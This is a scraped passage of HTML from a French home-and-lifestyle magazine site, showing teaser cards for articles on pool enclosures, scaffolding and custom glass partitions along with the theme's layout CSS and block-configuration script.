<a href="https://www.insightmag.com/maison-jardin/" class="td-post-category" >Maison - Jardin</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2184/quels-sont-les-avantages-des-abris-de-piscine/"  rel="bookmark" class="td-image-wrap " title="Quels sont les avantages des abris de piscine ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2022/08/1ba9f3ad91a67256ca3890b216389a31-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2184/quels-sont-les-avantages-des-abris-de-piscine/"  rel="bookmark" title="Quels sont les avantages des abris de piscine ?">Quels sont les avantages des abris de piscine ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-05T11:07:52+02:00" >5 août 2022</time></span>                                                                                                        </span></div><div class="td-excerpt">
L’eau de votre piscine est-elle fréquemment contaminée par des...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu2184/quels-sont-les-avantages-des-abris-de-piscine/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/maison-jardin/" class="td-post-category" >Maison - Jardin</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"  rel="bookmark" class="td-image-wrap " title="Comment choisir son échafaudage pour ses travaux ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2022/07/scaffolding-595607_1920-696x522.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/"  rel="bookmark" title="Comment choisir son échafaudage pour ses travaux ?">Comment choisir son échafaudage pour ses travaux ?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-30T10:21:18+02:00" >30 juillet 2022</time></span>                                                                                                        </span></div><div class="td-excerpt">L’échafaudage est un élément incontournable des travaux en hauteur....</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu2166/comment-choisir-son-echafaudage-pour-ses-travaux/" title="Lire la suite"  >Lire la suite</a></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_138" data-td_block_id="tdi_138"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_139" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_140  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_140,.tdi_140 .tdc-columns{min-height:0}.tdi_140,.tdi_140 .tdc-columns{display:block}.tdi_140 .tdc-columns{width:100%}.tdi_140:before,.tdi_140:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_140{margin-left:-15px;margin-right:-15px}.tdi_140 .tdc-row-video-background-error,.tdi_140>.vc_column,.tdi_140>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_140{margin-left:-10px;margin-right:-10px}.tdi_140 .tdc-row-video-background-error,.tdi_140>.vc_column,.tdi_140>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_140{margin-left:-0px;margin-right:-0px}.tdi_140 .tdc-row-video-background-error,.tdi_140>.vc_column,.tdi_140>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_140{padding-bottom:80px!important;position:relative}.tdi_140 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_140{padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_140{padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding-bottom:40px!important}}</style><div class="tdi_139_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_139_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142>.wpb_wrapper,.tdi_142>.wpb_wrapper>.tdc-elements{display:block}.tdi_142>.wpb_wrapper>.tdc-elements{width:100%}.tdi_142>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_142>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_142{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_143 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td-category-top td_block_template_2 tdb-category-loop-posts"  data-td-block-uid="tdi_143" ><style>.td-theme-wrap .tdi_143 .td-block-title>*,.td-theme-wrap .tdi_143 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_143 .td-subcat-item a:hover,.td-theme-wrap .tdi_143 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_143 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_143 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_143 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_143 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_143 .td_quote_on_blocks,.td-theme-wrap .tdi_143 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_143 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_143 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_143 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_143 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_143 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_143 .td-read-more a,.td-theme-wrap .tdi_143 .td-weather-information:before,.td-theme-wrap .tdi_143 .td-weather-week:before,.td-theme-wrap .tdi_143 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_143 .td-post-category,.td-theme-wrap .tdi_143 .td-post-category:hover{background-color:#000000}.tdi_143{margin-top:-15px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_143{margin-top:0px!important}}</style><style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_143 .entry-thumb{background-position:center 50%}.tdi_143 .td-image-wrap{padding-bottom:110%}.tdi_143 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_143 .td-image-container,.ie11 .tdi_143 .td-image-container{flex:0 0 auto}.tdi_143 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_143 .td-module-meta-info,.ie11 .tdi_143 .td-module-meta-info{flex:1}.tdi_143 .td-module-meta-info{padding:0 0 0 30px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_143 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_143 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_143 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_143 .tdb_module_rec{width:100%}.tdi_143 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_143 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(18px * 2)}.tdi_143 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_143 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_143 .td-post-vid-time{display:block}.tdi_143 .td-post-category{padding:4px 8px;border-color:#aaa;border-width:0px;border-style:solid;background-color:#000000;color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_143 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_143 .tdb-author-photo .avatar{width:22px;height:22px;margin-right:5px;border-radius:100%}.tdi_143 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_143 .td-read-more{display:none;margin:0px}.tdi_143 .td-author-date{display:inline}.tdi_143 .td-post-author-name{display:inline-block}.tdi_143 .td-post-date,.tdi_143 .td-post-author-name span{display:inline-block;color:#aaaaaa}.tdi_143 .entry-review-stars{display:inline-block}.tdi_143 .td-icon-star,.tdi_143 .td-icon-star-empty,.tdi_143 .td-icon-star-half{font-size:15px}.tdi_143 .td-module-comments{display:none}.tdi_143 .td-post-category:hover{background-color:#3894ff;color:#ffffff}.tdi_143 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_143 .td_module_wrap:hover .td-module-title a{color:#2b78ff}.tdi_143 .td-post-author-name a{color:#aaaaaa}.tdi_143 .td-post-author-name:hover a{color:#000000}.tdi_143 .td-excerpt{color:#000000;margin:0 0 15px;column-count:1;column-gap:48px;font-family:Poppins!important;font-size:14px!important;line-height:1.5!important}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap,.tdi_143 .page-nav,.tdi_143 .td-load-more-wrap{margin-top:50px}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_143 .page-nav a,.tdi_143 .page-nav .current,.tdi_143 .page-nav .extend,.tdi_143 .page-nav .pages,.tdi_143 .td-load-more-wrap a{border-width:0px}.tdi_143 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_143 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_143 .page-nav a,.tdi_143 .page-nav .current,.tdi_143 .td-load-more-wrap a{border-radius:100px}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_143 .page-nav a,.tdi_143 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_143 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_143 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_143.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_143.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_143 .page-nav .page-nav-icon-svg svg,.tdi_143 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_143 .page-nav .current{color:#ffffff;background-color:#2b78ff}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_143 .page-nav a:hover,.tdi_143 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff}.tdi_143 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_143 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_143 .page-nav a:hover .page-nav-icon-svg svg,.tdi_143 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_143 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:28px!important;line-height:1.2!important;font-weight:700!important}.tdi_143 .td-block-title a,.tdi_143 .td-block-title span{font-family:Poppins!important;font-size:40px!important;line-height:1.6!important;font-weight:700!important}.tdi_143.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_143 .page-nav a,.tdi_143 .page-nav span,.tdi_143 .td-load-more-wrap a{font-family:Poppins!important}.tdi_143 .td-author-date,.tdi_143 .tdb-author-photo,.tdi_143 .td-post-author-name a,.tdi_143 .td-author-date .entry-date,.tdi_143 .td-module-comments a{font-family:Roboto Condensed!important;font-size:13px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_143 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_143 .td-module-meta-info{padding:0 0 0 25px}.tdi_143 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_143 .td-module-container:before{bottom:-18px}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .entry-title{margin:0 0 8px 0;font-size:24px!important}.tdi_143 .td-excerpt{margin:0 0 12px;font-size:13px!important}.tdi_143 .td-block-title a,.tdi_143 .td-block-title span{font-size:36px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_143 .td-module-meta-info{padding:0 0 0 20px}.tdi_143 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_143 .td-module-container:before{bottom:-18px}.tdi_143 .td-post-category{padding:3px 6px;font-size:11px!important}.tdi_143 .td-excerpt{display:none;margin:0 0 10px;font-size:12px!important}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td-block-title a,.tdi_143 .td-block-title span{font-size:30px!important}.tdi_143 .entry-title{font-size:20px!important}.tdi_143 .td-author-date,.tdi_143 .tdb-author-photo,.tdi_143 .td-post-author-name a,.tdi_143 .td-author-date .entry-date,.tdi_143 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_143 .td-image-wrap{padding-bottom:70%}.tdi_143 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_143 .td-image-container,.ie11 .tdi_143 .td-image-container{flex:0 0 auto}.tdi_143 .td-module-container{flex-direction:column}.ie10 .tdi_143 .td-module-meta-info,.ie11 .tdi_143 .td-module-meta-info{flex:auto}.tdi_143 .td-module-meta-info{padding:20px 0 0 0}.tdi_143 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_143 .td-module-container:before{bottom:-15px}.tdi_143 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_143 .td-block-title a,.tdi_143 .td-block-title span{font-size:30px!important}.tdi_143 .entry-title{font-size:24px!important}.tdi_143 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_143 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_143=new tdBlock();block_tdi_143.id="tdi_143";block_tdi_143.atts='{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"0","modules_category":"image","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","f_title_font_family":"702","f_title_font_size":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#2b78ff","image_height":"eyJhbGwiOiIxMTAiLCJwaG9uZSI6IjcwIn0=","limit":"5","image_width":"eyJhbGwiOiIzMCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAzMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMjVweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","image_radius":"","meta_info_horiz":"","modules_category_padding":"eyJhbGwiOiI0cHggOHB4IiwicG9ydHJhaXQiOiIzcHggNnB4In0=","modules_cat_border":"0","f_cat_font_family":"522","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"#000000","cat_bg_hover":"#3894ff","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","author_photo_size":"22","author_photo_space":"5","author_photo_radius":"100%","f_meta_font_family":"522","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"700","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","author_txt":"#aaaaaa","author_txt_hover":"#000000","date_txt":"#aaaaaa","el_class":"td-category-top","custom_title":"\u2501 les derni\u00e8res actus","block_template_id":"td_block_template_2","header_text_color":"#000000","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","f_header_font_weight":"700","f_header_font_line_height":"1.6","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0xNSIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_com":"none","author_photo":"yes","meta_info_align":"center","art_btn":"0","art_excerpt":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","excerpt_middle":"yes","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"1.5","mc1_el":"30","ex_txt":"#000000","pag_text":"#000000","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"#f7f7f7","pag_h_bg":"#2b78ff","pag_a_bg":"#2b78ff","pag_border_width":"0","pag_space":"50","pag_border_radius":"100","f_pag_font_family":"702","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"tdb_loop","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';block_tdi_143.td_column_number="2";block_tdi_143.block_type="tdb_loop";block_tdi_143.post_count="5";block_tdi_143.found_posts="226";block_tdi_143.header_color="";block_tdi_143.ajax_pagination_infinite_stop="";block_tdi_143.max_num_pages="46";tdBlocksArray.push(block_tdi_143)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">━ les dernières actus</span></h4></div><div id=tdi_143 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
<a href="https://www.insightmag.com/tendances-web/" class="td-post-category" >Tendances Web</a><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3285/separations-vitrees-sur-mesure/"  rel="bookmark" class="td-image-wrap " title="Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.insightmag.com/wp-content/uploads/2025/11/Integrez-des-separations-vitrees-sur-mesure-pour-sublimer-et-organiser-votre-interieur-696x398.png" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3285/separations-vitrees-sur-mesure/"  rel="bookmark" title="Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur">Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur</a></h3><div class="td-excerpt">Dans un monde en quête constante de nouvelles perspectives esthétiques, la tendance des séparations vitrées sur mesure se dessine comme une solution élégante et moderne pour transformer nos espaces...</div><div class="td-editor-date">
<span class="td-author-date">
<a href="https://www.insightmag.com/actuauthor/eliott/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img data-lazyloaded="1" src="[data-uri]" alt='eliott' data-src='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-96x96.png' data-srcset='https://www.insightmag.com/wp-content/uploads/2025/05/user-avatar-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T12:04:04+01:00" >18 novembre 2025</time></span>                                                                                                        </span></div></div></div></div><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
